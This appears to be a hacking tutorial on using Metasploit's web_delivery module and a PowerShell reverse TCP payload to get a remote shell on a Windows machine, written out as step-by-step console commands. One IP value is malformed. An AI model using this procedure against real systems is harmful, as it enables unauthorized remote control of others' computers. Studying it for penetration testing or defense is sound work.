Welcome back, my hacker novitiates!
In the previous part of this series, we looked at how to use Metasploit's web delivery exploit to create a script to connect to a UNIX, Linux, or OS X machine using Python. Many members of the Null Byte community have asked me, "Can we do the same for a Windows systems?" The answer is YES!
Although the web delivery exploit will work on Windows systems that have Python installed, few Windows systems actually have Python installed while nearly ever UNIX, Linux, and OS X has Python installed by default. Fortunately, those Windows systems do have PowerShell installed by default, and we can use it with Metasploit's web delivery exploit to take control of those systems.
In this tutorial, we will use Metasploit's web delivery exploit to take control of a Windows system through its PowerShell.
Start Metasploit
To begin, fire up your Kali system, open a terminal, and start Metasploit.
kali > msfconsole
Loading the Web Delivery Exploit
Like already mentioned above, using Metasploit's web delivery is very similar to web delivery on Unix, Linux, and OS X systems except that Windows systems don't have Python installed by default. But they do have Windows PowerShell, and there is a web delivery module for that.

Let's load the web delivery exploit in Metasploit:
msf > use exploit/multi/script/web_delivery
Next, we need to set the LHOST and LPORT exactly like we did with the Unix/Linux/OS X web delivery exploit.
msf > set LHOST 192.1681.153
msf > set LPORT 4444
Next, we need to set the URIPATH. This can be set to anything you please. I set it here to "powersploit", but you can set it to anything you like.
msf > set URIPATH powersploit
Set the Target to PowerShell

By default, the web delivery exploit in Metasploit uses Python scripts. To use the Windows-based PowerShell option, we need to set the target to 2.
msf > set target 2
With the target set to 2, Metasploit will create a PowerShell script when we are ready to exploit.
Set the Payload
Lastly, we need to set the payload. Let's use the windows/powershell_reverse_tcp payload.
msf > set payload windows/powershell_reverse_tcp
Before we start the exploit, set checks the options to see whether we have all of them set properly.

Now, we can type exploit and Metasploit will start a small web server in the background and generate a command for us to use on the Windows system.

Next, open a command prompt on the target Windows system and run that command like below.

When you hit enter, that command will open a connection to the attack machine.

Now, on the attack system, we can check to see whether the session has opened by typing:
sessions -l

As you can see above, we have a session opened with an ID of 1. We can use that session by typing:
sessions -i 1
Where 1 is the ID of the session. If your session ID is different, such as 2, 3, etc., you should use that ID in the command above.
Now we have a session on the Windows machine. Success! We can now check to see the running processes on the target system by typing:
PS C: \Users\OTW > Get-Process

Now, that we are connected to the Windows machine's PowerShell, we can run any of the PowerShell "command-lets" as well as the most common Linux commands.
In a future tutorial, I will show you how to use the PowerSploit modules to gain even more control and access on that Windows machine, so keep coming back, my hacker novitiates!

























Comments
Be the first, drop a comment!